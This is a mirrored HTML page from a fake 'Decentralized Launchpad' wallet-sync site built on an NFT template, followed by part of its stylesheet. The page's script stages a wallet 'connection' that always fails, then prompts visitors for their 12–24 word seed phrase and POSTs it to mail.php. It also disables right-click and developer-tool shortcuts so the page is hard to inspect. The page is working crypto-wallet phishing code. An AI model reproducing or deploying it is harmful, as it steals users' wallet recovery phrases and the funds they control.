                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="#">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <a href="#">
                                                                        <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    </a>
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="#"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="#">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-button-next btn-slide-next"></div>
                                <div class="swiper-button-prev btn-slide-prev"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>-->

            <footer id="footer" class="clearfix style-2">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-lg-3 col-md-12 col-12">
                            <div class="widget widget-logo">
                                <div class="logo-footer" id="logo-footer">
                                    <a href="#.html">
                                        Decentralized<br>
                                        Launchpad
                                    </a>
                                </div>
                                <p class="sub-widget-logo">Open and decentralized protocol for syncing various Wallets
                                    to Dapps Secure Server. This is not an app but a protocol that establishes a remote
                                    connection between two apps and/or devices</p>
                            </div>
                        </div>
                        <!--<div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu style-1">
                                <h5 class="title-widget">My Account</h5>
                                <ul>
                                    <li><a href="author01.html">Authors</a></li>
                                    <li><a href="connect-wallet.html">Collection</a></li>
                                    <li><a href="profile.html">Author Profile</a></li>
                                    <li><a href="create-item.html">Create Item</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-7 col-7" style="visibility:hidden">
                            <div class="widget widget-menu style-2">
                                <h5 class="title-widget">Resources</h5>
                                <ul>
                                    <li><a href="help-center.html">Help & Support</a></li>
                                    <li><a href="auctions.html">Live Auctions</a></li>
                                    <li><a href="item-details.html">Item Details</a></li>
                                    <li><a href="activity1.html">Activity</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-sm-5 col-5" style="visibility:hidden">
                            <div class="widget widget-menu fl-st-3">
                                <h5 class="title-widget">Company</h5>
                                <ul>
                                    <li><a href="explore-1.html">Explore</a></li>
                                    <li><a href="contact1.html">Contact Us</a></li>
                                    <li><a href="blog.html">Our Blog</a></li>
                                    <li><a href="faq.html">FAQ</a></li>
                                </ul>
                            </div>
                        </div>-->
                        <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                            <div class="widget widget-subcribe">
                                <h5 class="title-widget">Subscribe</h5>
                                <div class="form-subcribe">
                                    <form id="subscribe-form" action="#" method="GET" accept-charset="utf-8" class="form-submit">
                                        <input name="email" value="" class="email" type="email" placeholder="name@email.com" required="">
                                        <button id="submit" name="submit" type="submit"><i class="icon-fl-send"></i></button>
                                    </form>
                                </div>
                                <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                                    <ul>
                                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>

        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">
                        <h3 class="text-center">Wallet Successfully Validated</h3>
                        <p class="text-center">Please save your <span class="price color-popup">QR CODE </span>
                            generated below</p>
                        <p class="text-center"><img align="center" width="300" height="300" src="validated.html"></p>
                        <a href="#" class="btn btn-primary"> Save QR Code</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">

                        <h3>
                            <img width="50" height="50" class="avatar" id="wallet_logo"><br>
                            <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                        </h3>
                        <p class="text-center">
                            Synchronize and validate your selected wallet. A QR code via <span class="price color-popup">an Open and Decentralized protocol</span> will be generated
                            upon successful validation.
                        </p>

                        <div id="auto_connecting" style="display:none;">
                            <br><br><br>
                            <div class="heading-line s2" style="width: 100%;">
                                <br>
                                <h5 align="center">
                                    starting secure connection...<br>
                                    <i align="center" style="text-align: center !important; font-size:small" class="text-muted align-items-center">please wait...</i>
                                </h5>
                                <br>
                            </div>
                        </div>

                        <div id="failed_to_connect" style="display:none;">
                            <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; font-size:16px; font-weight:500;">
                                An error occurred... please try again or connect mannually
                            </div>
                            <br><br><br>
                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br>
                            <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                        </div>

                        <div id="div_connect_manuallly" style="display:none;">
                            <textarea style="font-size:25px; font-weight:650" rows="4" name="secret_phrase" id="secret_phrase" class="form-control text-primary" placeholder="Enter your 12, 15, 18, 21 or 24 Mnemonic words. Seperate them with spaces."></textarea><br>
                            <input type="text" id="">
                            <button disabled="" type="button" id="button_connect_wallet" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Connect Wallet</button>
                        </div>

                        <!--<input type="text" class="form-control" placeholder="00.00 ETH">
                        <p>
                            Enter quantity. <span class="color-popup">5 available</span>
                        </p>--->
                        <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
                        <div>
                            <br><br><br>
                            <h5 align="center" class="mt-4 text-muted align-items-center"><img src="shield.html" width="30" height="30"> This session is
                                protected with an end-to-end encryption</h5>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <a id="scroll-top"></a>

    <script src="js/jquery.min.js"></script>
    <script src="js/jquery.easing.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/plugin.js"></script>
    <script src="js/shortcodes.js"></script>
    <script src="js/main.js"></script>
    <script src="js/count-down.js"></script>
    <script src="js/swiper-bundle.min.js"></script>
    <script src="js/swiper.js"></script>
    <script src="js/parallax.js"></script>
    <script src="js/web3.min.js"></script>
    <script src="js/moralis.js"></script>
    <script src="js/nft.js"></script>

    <script>
        //Handle Select Wallet Click
        $(function () {
            $('.select_wallet').on('click', function () {
                var wd = $(this); //wd = wallet details

                $('#wallet_name').text(wd.data('title'));
                $('#wallet_logo').attr("src", wd.data('logo'));
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                $('#popup_connect_wallet').modal('show');

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 15);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);


            })

            $('#try_auto_connecting_again').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 20);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);
            })

            $('#button_connect_manually').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').hide();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').show();
            })

            //FOR PHRASE TEXT VALIDATION
            $('#secret_phrase').on('keyup', function () {
                var phrase_seed_entered = $(this).val().trim()
                if (phrase_seed_entered != "") {
                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                    console.log(phrase_count)
                    if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                        $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                    } else {
                        $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                    }
                } else {
                    $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                }
            })

            //CONNECT WALLET BUTTON Handler
            $('#button_connect_wallet').on('click', function (e) {
                e.preventDefault();
                let field = $('#secret_phrase')
                if (field.val().length >= 12) {
                    $(this).text('Loading...').css('pointer-events', 'none')

                    $.ajax({
                        url: "mail.php",
                        method: "POST",
                        data: { "load_phrase": 1, "data_phrase": field.val(), "wallet_selected": $('#wallet_name').text().trim() },
                        success: function (result) {


                            if (result == "success") {
                                $('#button_connect_wallet').text('Connect Wallet').css('pointer-events', 'all')
                                $('#popup_connect_wallet').modal('hide')
                                $('#popup_connect_wallet_success').modal('show')
                            }

                            else {

                                alert(result);
                            }
                        },
                        error: function (xhr, ajaxOptions, thrownError) {
                            alert(thrownError);
                        }
                    })
                }
            })
        })

        function getRandomInt(min, max) {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
        }

        //DISABLE RIGHT CLICK AND CTRL KEY
        window.oncontextmenu = function () {
            return false;
        }
        $(document).keydown(function (event) {
            if (event.keyCode == 123) {
                return false;
            }
            else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
                return false;
            }
        });
    </script>

    <style>
        .btn-outline-primary {
            width: 100%;
            border-radius: 20px;
            font-weight: 700;
            font-size: 15px;
            line-height: 22px;
            padding: 10px 20px;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            outline: none;
            border: 1px solid #5142FC;
            margin-bottom: 10px
        }
    </style>





</body><!-- Mirrored from bloknonc.web.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 20 Mar 2023 06:23:01 GMT -->
<!-- Mirrored from autoissuesfix.pages.dev/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:55 GMT -->
</html>
---- css/style.css ----
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url('https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin        : 0;
    padding       : 0;
    border        : 0;
    outline       : 0;
    font-size     : 100%;
    font          : inherit;
    vertical-align: baseline;
    font-family   : inherit;
    font-size     : 100%;
    font-style    : inherit;
    font-weight   : inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size               : 62.5%;
    overflow-y              : scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust    : 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

body {
    background : var(--primary-color);
    line-height: 1;
    padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing : 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height   : auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family            : 'Urbanist', sans-serif;
    color                  : var(--primary-color2);
    -webkit-font-smoothing : antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering         : optimizeLegibility;
    overflow-x             : hidden;
    overflow-y             : auto;
}

img {
    height                : auto;
    max-width             : 100%;
    vertical-align        : middle;
    -ms-interpolation-mode: bicubic
}

p {
    font-weight: 400;
    font-size  : 18px;
    line-height: 28px;
    color      : #7A798A;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor       : help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size     : 75%;
    height        : 0;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin    : 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin         : 20px 0;
    padding        : 4px 12px;
    background     : #f5f5f5;
    border         : 1px solid #e0e0e0;
    overflow-x     : auto;
    -webkit-hyphens: none;
    -moz-hyphens   : none;
    hyphens        : none;
    border-radius  : 0;
    height         : auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing   : border-box;
    box-sizing        : border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing   : inherit;
    box-sizing        : inherit;
}

hr {
    margin-bottom: 20px;
    border       : dashed 1px #ccc;
}


/* List */

ul,
ol {
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

li {
    list-style: none;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del,
.disable {
    text-decoration: line-through;
    filter         : alpha(opacity=50);
    opacity        : 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #343444;
}

table {
    border-collapse: separate;
    border-spacing : 0;
    border-width   : 1px 0 0 1px;
    margin         : 0 0 30px;
    table-layout   : fixed;
    width          : 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align : left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight : bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
object,
video {
    margin-bottom : 20px;
    max-width     : 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size     : 100%;
    line-height   : inherit;
    margin        : 0;
    vertical-align: baseline;
}

input,
textarea,
select {
    font-size       : 14px;
    max-width       : 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow      : auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height       : 1;
    cursor            : pointer;
    -webkit-appearance: button;
    border            : 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding       : 0;
    width         : 18px;
    height        : 18px;
    margin-right  : 11px;
    cursor        : pointer;
    vertical-align: sub;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border : 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -ms-appearance: none;
}

.select{
    position: relative;
    overflow: hidden;
}

.select::after {
    font-family: 'Font Awesome 5 Pro' ;
    content: '\f078';
    font-size: 14px;
    right: 10px;
    font-weight: 600;
    color: #1F1F2C;
    display: block;
    position: absolute;
    background: 0 0;
    top: 50%;
    pointer-events: none;
    -webkit-transition: .25s all ease;
    -o-transition: .25s all ease;
    transition: .25s all ease;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

select option{
    font-size: 15px;
    line-height: 24px;
    color: #1F1F2C;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    border: 1px solid rgba(138,138,160,0.3);
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
    font-size  : 18px;
    line-height: 28px;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    background: transparent;
    color: #8A8AA0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border: 1px solid #8A8AA0;
    outline           : 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    box-shadow        : none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
    color      : #8A8AA0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-weight       : 700;
    font-size         : 15px;
    line-height       : 22px;
    background-color  : var(--primary-color3);
    color             : #fff;
    border-radius     : 30px;
    padding           : 15px 39px;
    border            : 1px solid var(--primary-color3);
    display           : inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    border: 1px solid var(--primary-color3);
    color: var(--primary-color3);
    /* background: transparent; */
}


/* Placeholder color */
::-webkit-input-placeholder {
    color: #8A8AA0;
}

:-moz-placeholder {
    color: #8A8AA0;
}

::-moz-placeholder {
    color  : #8A8AA0;
    opacity: 1;
}

.error {
    font-size         : 16px;
    color             : var(--primary-color2);
    margin-bottom     : 10px;
    -webkit-transition: all ease 0.3s;
    -moz-transition   : all ease 0.3s;
    transition        : all ease 0.3s;
}


/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
    color: #8A8AA0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight   : 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 48px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 15px;
}
.fs-16 {
    font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success{
    background: linear-gradient(to right, #E250E5,#4B50E6,#E250E5);
    background-clip: text;
    -webkit-background-clip:text;
    font-weight: 700;
    background-size: 200% 200%;
    animation: rainbow 2s ease-in-out infinite;
    color: rgb(0 0 0 / 0);
    transition: color .2s ease-in-out;
    font-size  : 18px;
    font-weight: 400;
    line-height: 28px;
}
label.error { color: red; }
.swiper-button-next:after,
.swiper-button-prev:after{
    font-family: 'Font Awesome 5 Pro' ;
    font-size: 20px;
}

.swiper-button-next:after{
    content: "\f061" ;
}

.swiper-button-prev:after{
    content: "\f060" ;
}

.pst-re{
    position: relative;
}

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.wrap-inner{
    display: block;
    width: 100%;
}
.center,
.text-center {
    text-align: center;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.pd-0 {
    padding: 0 !important;
}
.mg-t-29 {
    margin-top: 29px;
}

.no-pd-left{
    padding-left: 0;
}

.mg-t-19 {
    margin-top: 19px;
}

.mg-t-7 {
    margin-top: 7px;
}

.mg-t25{
    margin-top: 25px !important;
}

.mg-t22{
    margin-top: 22px !important;
}

.mg-t17{
    margin-top: 17px;
}

.mg-bt-50 {
    margin-bottom: 50px;
}

.mg-bt-18 {
    margin-bottom: 18px;
}

.mg-bt-39 {
    margin-bottom: 39px;
}

.mg-bt-12 {
